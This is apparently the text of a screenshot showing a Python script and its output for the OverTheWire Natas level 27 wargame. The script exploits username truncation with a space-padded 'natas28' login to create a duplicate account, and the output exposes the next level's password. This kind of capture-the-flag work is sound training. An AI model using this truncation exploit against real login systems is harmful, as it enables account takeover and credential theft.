 natas27.py ×
1 import requests
2
3 url ="http://natas27.natas.labs.overthewire.org/index.php"
4
5 headers = {
6     "Authorization": "Basic bmF0YXMyNzo1NVRCanBQWlVVSmdWUDViM0JuYkc2T045dURQVnpDSg=="
7 }
8
9 #for i range(1,50):
10 data = {
11     #"username":"natas28"
12     "username":"natas28                                                         hackyu",
13     "password":""
14 }
15
16 res =requests.post(url, headers=headers, data=data)
17
18 print res.content
19
20 data = {
21     "username":"natas28",
22     "password":""
23 }
24
25 res = requests.post(url,headers=headers,data=data)
26 print res.content
27
<div id="content">
User natas28                                                         hackyu was created!<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>

<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas27", "pass": "55TBjpPZUUJgVP5b3BnbG6ON9uDPVzCJ" };</script></head>
<body>
<h1>natas27</h1>
<div id="content">
Welcome natas28!<br>Here is your data:<br>Array
(
    [username] =&gt; natas28
    [password] =&gt; JWwR438wkgTsNKBbcJoowyysdM82YjeF
)
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>